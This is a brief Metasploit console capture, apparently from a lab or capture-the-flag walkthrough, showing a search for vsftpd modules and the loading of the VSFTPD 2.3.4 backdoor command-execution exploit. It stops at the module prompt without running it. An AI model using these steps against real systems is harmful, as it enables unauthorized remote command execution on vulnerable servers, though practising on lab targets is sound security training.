 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >